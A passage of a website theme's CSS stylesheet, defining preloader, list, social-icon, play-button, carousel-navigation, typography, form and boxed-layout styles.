  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: #fff;
}

.preloader:after {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 150px;
  margin-left: -75px;
  margin-top: -30px;
  height: 50px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-animation: pulse 1s infinite linear;
  animation: pulse 1s infinite linear;
  background-image: url(../images/favicon.png);
  content: "";
}

.preloader:before {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin: 0 auto;
  margin-top: 20px;
  color: var(--theme-color-dark);
  font-weight: 600;
  font-size: 14px;
  font-family: var(--title-font);
  letter-spacing: 2px;
  text-transform: uppercase;
  content: "Loading";
  -webkit-transition: none;
  transition: none;
}

.scroll-to-top {
  position: fixed;
  right: 20px;
  bottom: 20px;
  width: 40px;
  font-size: var(--body-font-size);
  line-height: 40px;
  color: #fff;
  text-align: center;
  cursor: pointer;
  background-color: var(--theme-color1);
  z-index: 100;
  display: none;
  border-radius: 50%;
  margin: 0 auto;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.scroll-to-top:hover {
  background: var(--theme-color3);
  color: #fff;
}

.link-style-one {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 12px;
  line-height: 20px;
  font-weight: 600;
  overflow: hidden;
  letter-spacing: 0.01em;
  text-transform: uppercase;
  font-family: var(--title-font);
  color: var(--theme-color-dark);
}

.link-style-one:before {
  position: absolute;
  left: 0;
  right: 18px;
  bottom: 2px;
  height: 1px;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.link-style-one i {
  position: relative;
  top: 1px;
  display: block;
  font-size: 14px;
  margin-left: 5px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.link-style-one:hover {
  color: var(--theme-color1);
}

.link-style-one:hover:before {
  right: 100%;
}

.list-style-one {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0;
}

.list-style-one li {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: var(--body-font-size);
  line-height: 30px;
  font-weight: 400;
  color: var(--theme-color2);
  margin-right: 30px;
  letter-spacing: 0;
}

.list-style-one li i {
  position: relative;
  color: var(--maincolor);
  font-size: var(--body-font-size);
  line-height: 30px;
  margin-right: 10px;
}

.list-style-one li a {
  display: block;
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.list-style-one li a:hover {
  color: var(--theme-color1);
}

.list-style-one.list-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.list-style-one.list-vertical li {
  margin-bottom: 10px;
}

.list-style-one.light li {
  color: var(--theme-color-light);
}

.list-style-one.light li a {
  color: #000;
  font-size: 13px;
  font-weight: 600;
}

.list-style-one.style-two li {
  color: var(--theme-color-light);
  margin-right: 0;
}

.list-style-one.style-two li:last-child:after {
  display: none;
}

.list-style-one.style-two li:after {
  width: 1px;
  height: 28px;
  margin-left: 20px;
  margin-right: 24px;
  background: #67687a;
  content: "";
}

.list-style-one.style-two li a {
  color: var(--theme-color-light);
}

.list-style-one.style-two li i {
  color: var(--theme-color-light);
  font-size: 18px;
}

.list-style-two {
  position: relative;
  margin-bottom: 30px;
}

.list-style-two li {
  position: relative;
  font-size: 20px;
  color: var(--theme-color2);
  line-height: 28px;
  font-weight: 500;
  padding-left: 25px;
  letter-spacing: -0.8px;
  margin-bottom: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.list-style-two li i {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--theme-color1);
  font-size: var(--body-font-size);
  line-height: 28px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.list-style-two li a {
  display: inline-block;
  font-weight: inherit;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.list-style-two li a:hover {
  color: var(--theme-color1);
}

.list-style-two.light li {
  color: var(--theme-color-light);
}

.list-style-two.light li a {
  color: inherit;
}

.list-style-two.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.list-style-two.two-column li {
  width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  padding-right: 20px;
}

@media (max-width: 767.98px) {
  .list-style-two.two-column li {
    width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
}

.list-style-three {
  position: relative;
}

.list-style-three li {
  position: relative;
  padding: 15px 30px;
  padding-left: 55px;
  font-size: var(--body-font-size);
  line-height: 30px;
  font-weight: 700;
  color: var(--theme-color-dark);
  letter-spacing: -0.04em;
  background-color: #ebf1f5;
  margin-bottom: 8px;
}

.list-style-three li i {
  position: absolute;
  left: 30px;
  top: 15px;
  font-size: 15px;
  line-height: 30px;
  color: var(--theme-color1);
}

.list-style-three.dark li {
  background-color: rgba(0, 0, 0, 0.5);
  font-size: 14px;
  line-height: 28px;
  color: #fff;
  font-weight: 400;
}

.list-style-three.dark li i {
  font-size: 12px;
}

.list-style-three.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.list-style-three.two-column li {
  max-width: 50%;
  margin-right: 30px;
}

@media (max-width: 575.98px) {
  .list-style-three.two-column li {
    max-width: 100%;
    margin-right: 0;
    width: 100%;
  }
}

.list-style-four {
  position: relative;
}

.list-style-four li {
  position: relative;
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  color: #2e2d2d;
  padding-left: 45px;
  margin-bottom: 18px;
}

.list-style-four li:before {
  position: relative;
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 0;
  content: "\f00c";
  color: #fff;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
  font-weight: 700;
  font-family: "Font Awesome 6 Pro";
  background: var(--gradient-1);
  border-radius: 50%;
}

.list-style-four li a {
  display: inline-block;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.list-style-four li a:hover {
  color: #fff;
}

.social-icon-one {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  position: relative;
}

.social-icon-one li {
  position: relative;
  margin-left: 25px;
}

.social-icon-one li:first-child {
  margin-left: 0;
}

.social-icon-one li a {
  position: relative;
  display: block;
  font-size: 15px;
  line-height: 30px;
  color: var(--maincolor);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.social-icon-one li a:hover {
  color: var(--theme-color2);
}

.social-icon-one.light li {
  color: var(--theme-color-light);
}

.social-icon-one.light li a {
  color: inherit;
}

.social-icon-one.light li a:hover {
  color: var(--theme-color1);
}

.social-icon-one.product-share {
  padding: 0 25px;
}

.social-icon-one.product-share a {
  color: var(--theme-color1);
}

.social-icon-two {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.social-icon-two li {
  position: relative;
  margin-right: 10px;
}

.social-icon-two li:last-child {
  margin-right: 0;
}

.social-icon-two li a {
  position: relative;
  display: block;
  height: 40px;
  width: 40px;
  line-height: 40px;
  border-radius: 5px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #fff;
  background-color: #333f4d;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.social-icon-two li a i,
.social-icon-two li a span {
  position: relative;
}

.social-icon-two li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 5px;
}

.social-icon-two li a:hover {
  color: #fff;
}

.social-icon-two li a:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.social-icon-two.center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.social-icon-two.rounded li a {
  border-radius: 50%;
}

.social-icon-two.rounded li a:before {
  border-radius: 50%;
}

.social-icon-two.light li a {
  background-color: var(--theme-color-gray);
  color: var(--theme-color1);
}

.social-icon-two.light li a:hover {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.social-icon-two.colored li a {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.social-icon-two.colored li a:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color-light);
}

.social-icon-three {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.social-icon-three li {
  position: relative;
  margin-right: 10px;
}

.social-icon-three li:last-child {
  margin-right: 0;
}

.social-icon-three li a {
  position: relative;
  display: block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  border-radius: 50px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color1);
  background-color: #333f4d;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.social-icon-three li a i {
  position: relative;
}

.social-icon-three li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 50px;
}

.social-icon-three li a:hover {
  color: #fff;
}

.social-icon-three li a:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.social-icon-three.light li a {
  background-color: rgba(255, 255, 255, 0.1);
  color: var(--theme-color-light);
}

.social-icon-three.style-two li a {
  border-radius: 5px;
  background-color: var(--theme-color-gray);
  color: #67687a;
}

.social-icon-three.style-two li a:before {
  display: none;
}

.social-icon-three.style-two li a:hover {
  background-color: var(--theme-color-dark);
  color: var(--theme-color-light);
}

.social-icon-three.style-three li a {
  border-radius: 5px;
  background: rgba(75, 175, 71, 0.1);
  color: var(--theme-color1);
}

.social-icon-three.style-three li a:before {
  display: none;
}

.social-icon-three.style-three li a:hover {
  background-color: var(--theme-color-dark);
  color: var(--theme-color-light);
}

.social-icon-four {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.social-icon-four li {
  position: relative;
  margin-right: 10px;
}

.social-icon-four li:last-child {
  margin-right: 0;
}

.social-icon-four li a {
  position: relative;
  display: block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 5px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #fff;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.social-icon-four li a i {
  position: relative;
}

.social-icon-four li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 5px;
}

.social-icon-four li a:hover {
  color: #fff;
}

.social-icon-four li a:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.social-icon-four.center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.social-icon-four.rounded li a {
  border-radius: 50%;
}

.social-icon-four.rounded li a:before {
  border-radius: 50%;
}

.social-icon-five {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.social-icon-five li {
  position: relative;
  margin-right: 10px;
}

.social-icon-five li:last-child {
  margin-right: 0;
}

.social-icon-five li a {
  position: relative;
  display: block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color-light);
  background-color: rgba(242, 243, 245, 0.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.social-icon-five li a i {
  position: relative;
}

.social-icon-five li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 50px;
}

.social-icon-five li a:hover {
  color: #fff;
}

.social-icon-five li a:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.social-icon-five.light li a {
  background-color: rgba(255, 255, 255, 0.1);
  color: var(--theme-color-light);
}

.social-icon-six {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.social-icon-six li {
  position: relative;
  margin-right: 7px;
}

.social-icon-six li:last-child {
  margin-right: 0;
}

.social-icon-six li a {
  position: relative;
  display: block;
  height: 42px;
  width: 42px;
  line-height: 40px;
  border-radius: 50px;
  text-align: center;
  font-size: 20px;
  color: #67687a;
  border: 1px solid rgba(22, 36, 62, 0.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.social-icon-six li a i {
  position: relative;
}

.social-icon-six li a:hover {
  color: #fff;
  background: var(--bg-theme-color1);
}

.tabs-box {
  position: relative;
}

.tabs-box .tab {
  display: none;
}

.tabs-box .active-tab {
  display: block;
}

.play-btn {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.play-btn .icon {
  position: relative;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  font-size: 20px;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.play-btn .title {
  font-size: var(--body-font-size);
  font-weight: 600;
  line-height: 24px;
  padding: 10px 25px;
  text-transform: capitalize;
  padding-left: 30px;
  margin-left: -10px;
  color: var(--theme-color2);
  background: var(--theme-color-gray);
  border-radius: 0 22px 22px 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.play-btn:hover .icon {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}

.play-btn:hover .title {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}

.play-now {
  position: relative;
  display: block;
  z-index: 9;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.play-now .icon {
  position: relative;
  display: inline-block;
  height: 85px;
  width: 85px;
  text-align: center;
  line-height: 85px;
  background-color: #fff;
  color: var(--bg-theme-color2);
  z-index: 1;
  font-size: 18px;
  display: block;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 10px 0 rgba(255, 255, 255, 0.3);
  box-shadow: 0 0 10px 0 rgba(255, 255, 255, 0.3);
  -webkit-transform-origin: center;
  transform-origin: center;
}

.play-now .ripple,
.play-now .ripple:after,
.play-now .ripple:before {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
}

.play-now .ripple.light,
.play-now .ripple:after.light,
.play-now .ripple:before.light {
  -webkit-box-shadow: 0 0 0 0 #fff;
  box-shadow: 0 0 0 0 #fff;
}

.play-now .ripple.light,
.play-now .ripple.light:after,
.play-now .ripple.light:before {
  -webkit-box-shadow: 0 0 0 0 #fff;
  box-shadow: 0 0 0 0 #fff;
}

.play-now .ripple:before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
  content: "";
  position: absolute;
}

.play-now .ripple:after {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
  content: "";
  position: absolute;
}

@-webkit-keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
  }

  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
  }
}

@keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
  }

  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
  }
}

.play-now-two {
  height: 150px;
  width: 150px;
  background-color: rgba(21, 21, 21, 0.5);
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 34px;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-animation: zoom-one 3s infinite linear;
  animation: zoom-one 3s infinite linear;
}

.play-now-two:hover {
  color: #ff9205;
  background-color: #fff;
}

.default-navs .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.default-navs .owl-next,
.default-navs .owl-prev {
  display: block;
  width: 60px;
  height: 60px;
  font-size: 20px;
  font-weight: 700;
  line-height: 58px;
  color: var(--theme-color-dark);
  background: #fff;
  border: 1px solid #e3e3e3;
  text-align: center;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  border-radius: 50%;
  margin-left: 20px;
}

.default-navs .owl-next:hover,
.default-navs .owl-prev:hover {
  border-color: var(--theme-color1);
}

.default-navs .owl-prev {
  margin-left: 0;
}

.default-navs-two .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.default-navs-two .owl-next,
.default-navs-two .owl-prev {
  position: relative;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color1);
  background: #fff;
  text-align: center;
  margin-right: 15px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.default-navs-two .owl-next:last-child,
.default-navs-two .owl-prev:last-child {
  margin-right: 0;
}

.default-navs-two .owl-next::before,
.default-navs-two .owl-prev::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  border-radius: 5px;
  opacity: 0.05;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: "";
}

.default-navs-two .owl-next span,
.default-navs-two .owl-prev span {
  position: relative;
}

.default-navs-two .owl-next:hover,
.default-navs-two .owl-prev:hover {
  color: var(--theme-color-light);
}

.default-navs-two .owl-next:hover::before,
.default-navs-two .owl-prev:hover::before {
  opacity: 1;
}

.default-navs-two .owl-prev {
  margin-left: 0;
}

.default-navs-three .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.default-navs-three .owl-next,
.default-navs-three .owl-prev {
  position: relative;
  display: block;
  width: 60px;
  height: 60px;
  font-size: 20px;
  font-weight: 700;
  line-height: 60px;
  color: var(--theme-color1);
  text-align: center;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  border-radius: 50%;
  margin-left: 20px;
}

.default-navs-three .owl-next span,
.default-navs-three .owl-prev span {
  position: relative;
}

.default-navs-three .owl-next::before,
.default-navs-three .owl-prev::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.default-navs-three .owl-next:hover,
.default-navs-three .owl-prev:hover {
  color: var(--theme-color-light);
}

.default-navs-three .owl-next:hover:before,
.default-navs-three .owl-prev:hover:before {
  opacity: 1;
}

.default-navs-three .owl-prev {
  margin-left: 0;
}

.default-navs-four .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.default-navs-four .owl-next,
.default-navs-four .owl-prev {
  position: relative;
  display: block;
  width: 60px;
  height: 60px;
  font-size: 20px;
  font-weight: 700;
  line-height: 56px;
  color: var(--theme-color2);
  text-align: center;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  border: 2px solid var(--theme-color1);
  border-radius: 10px;
  margin-left: 12px;
}

.default-navs-four .owl-next:hover,
.default-navs-four .owl-prev:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}

.default-navs-four .owl-prev {
  margin-left: 0;
}

.default-dots .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.default-dots .owl-dots .owl-dot {
  height: 8px;
  width: 8px;
  margin: 0 6px;
  border: 1px solid #fff;
  border-radius: 3px;
}

.default-dots .owl-dots .owl-dot.active {
  background-color: var(--theme-color-light);
}

.default-dots-two .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.default-dots-two .owl-dots .owl-dot {
  position: relative;
  height: 24px;
  width: 24px;
  border: 2px solid transparent;
  border-radius: 24px;
  margin: 0 2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.default-dots-two .owl-dots .owl-dot::before {
  height: 10px;
  width: 10px;
  border-radius: 24px;
  background-color: var(--bg-theme-color1);
  content: "";
}

.default-dots-two .owl-dots .owl-dot.active {
  border-color: var(--theme-color1);
}

.disable-navs .owl-nav {
  display: none;
}

.disable-dots .owl-dots {
  display: none;
}

.nav-style-one {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 9;
}

.nav-style-one .next,
.nav-style-one .prev {
  margin-right: 38px;
  padding: 18px 25px;
  padding-left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.nav-style-one .next .icon,
.nav-style-one .prev .icon {
  position: relative;
  display: inline-block;
}

.nav-style-one .next .icon:before,
.nav-style-one .prev .icon:before {
  position: absolute;
  top: 0;
  margin-top: -20px;
  right: -25px;
  height: 52px;
  width: 52px;
  border: 1px dotted #fff;
  border-radius: 100px;
  content: "";
  z-index: -1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.nav-style-one .next:hover .icon:before,
.nav-style-one .prev:hover .icon:before {
  background-color: rgba(255, 255, 255, 0.15);
  width: 125px;
}

.nav-style-one .prev {
  margin-right: 0;
  padding-left: 25px;
  padding-right: 0;
}

.nav-style-one .prev .icon:before {
  left: -25px;
  right: auto;
}

.nav-style-one .swiper-button-disabled {
  opacity: 0.5;
  pointer-events: none;
}

.nav-style-one.dark .next .icon:before,
.nav-style-one.dark .prev .icon:before {
  border: 1px solid #797979;
}

::-moz-selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}

::selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}

:active,
:focus {
  outline: 0 !important;
}

::-webkit-input-placeholder {
  color: #7c858c;
}

::-moz-input-placeholder {
  color: #7c858c;
}

::-ms-input-placeholder {
  color: #7c858c;
}

body {
  background-color: #fff;
  background-attachment: fixed;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  counter-reset: my-sec-counter;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: var(--headings-color);
  font-family: var(--title-font);
  position: relative;
  line-height: var(--line-height-heading-);
}

h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
  font-weight: 400;
  line-height: 1;
  color: var(--headings-color);
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
  font-weight: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 1rem;
}

h1 {
  font-size: var(--h1-font-size);
  font-weight: var(--h1-font-weight);
  line-height: var(--line-height-heading-h1);
}

h2 {
  font-size: var(--h2-font-size);
  font-weight: var(--h2-font-weight);
  line-height: var(--line-height-heading);
}

h3 {
  font-size: var(--h3-font-size);
  font-weight: var(--h3-font-weight);
  line-height: var(--line-height-heading);
}

h4 {
  font-size: var(--h4-font-size);
  font-weight: var(--h4-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: -0.96px;
}

h5 {
  font-size: var(--h5-font-size);
  font-weight: var(--h5-font-weight);
  line-height: var(--line-height-heading-small);
}

h6 {
  font-size: var(--h6-font-size);
  font-weight: var(--h6-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: -0.8px;
}

table p {
  margin-bottom: 0;
}

p a:not(.button):not(.btn):focus,
p a:not(.button):not(.btn):hover {
  text-decoration: underline;
}

a {
  color: var(--link-color);
  text-decoration: none;
  font-weight: var(--body-font-weight);
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

a:focus,
a:hover {
  color: inherit;
  text-decoration: none;
  outline: 0;
}

a b,
a strong {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

a img {
  border: none;
}

address,
blockquote,
dd,
dl,
fieldset,
ol,
pre,
table,
ul {
  margin-bottom: 10px;
}

ol,
ul {
  list-style-position: inside;
  margin: 0;
  padding: 0;
}

b,
strong {
  font-weight: var(--body-font-weight-bold);
}

iframe {
  border: none !important;
}

.container .container {
  width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

section > .container,
section > .container-fluid {
  padding-top: var(--container-pt);
  padding-bottom: var(--container-pt);
}

@media (min-width: 1400px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl,
  .container-xxl {
    max-width: var(--container-width);
  }
}

.form-control,
.input-text {
  height: calc(2.25rem + 27px);
  padding: 14px 30px;
  outline: 0;
  background-color: #f4f5f8;
  border: 1px solid #f4f5f8;
  color: #686a6f;
  font-size: 0.9rem;
  width: 100%;
}

.form-control::-webkit-input-placeholder,
.input-text::-webkit-input-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control::-moz-placeholder,
.input-text::-moz-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control:-ms-input-placeholder,
.input-text:-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control::-ms-input-placeholder,
.input-text::-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control::placeholder,
.input-text::placeholder {
  color: #686a6f;
  opacity: 1;
}

.form-control:-ms-input-placeholder,
.input-text:-ms-input-placeholder {
  color: #686a6f;
}

.form-control::-ms-input-placeholder,
.input-text::-ms-input-placeholder {
  color: #686a6f;
}

textarea.form-control {
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
}

.tm-boxed-layout {
  background-color: #444;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px;
}

.tm-boxed-layout.layer-overlay:before {
  z-index: -1;
}

.tm-boxed-layout .page-wrapper {
  margin: 0 auto;
  overflow: hidden;
}

@media (min-width: 1200px) {
  .tm-boxed-layout .page-wrapper {
    width: 1170px;
  }
}

.tm-boxed-layout .container .container {
  width: 100%;
}

@media (min-width: 1200px) {
  .tm-boxed-layout .container {
    width: 1140px;
  }
}

@media (min-width: 1000px) {
  .tm-boxed-layout.tm-container-970px .page-wrapper {
    width: 970px;
  }
}

.tm-boxed-layout.tm-container-970px .container,
.tm-boxed-layout.tm-container-970px .container-fluid {
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-970px .container .container,
.tm-boxed-layout.tm-container-970px .container .container-fluid,
.tm-boxed-layout.tm-container-970px .container-fluid .container,
.tm-boxed-layout.tm-container-970px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1300px) {
  .tm-boxed-layout.tm-container-1230px .page-wrapper {
    width: 1230px;
  }
}

.tm-boxed-layout.tm-container-1230px .container,
.tm-boxed-layout.tm-container-1230px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1230px .container .container,
.tm-boxed-layout.tm-container-1230px .container .container-fluid,
.tm-boxed-layout.tm-container-1230px .container-fluid .container,
.tm-boxed-layout.tm-container-1230px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1300px .page-wrapper {
    width: 1300px;
  }
}

.tm-boxed-layout.tm-container-1300px .container,
.tm-boxed-layout.tm-container-1300px .container-fluid {
  width: 100%;
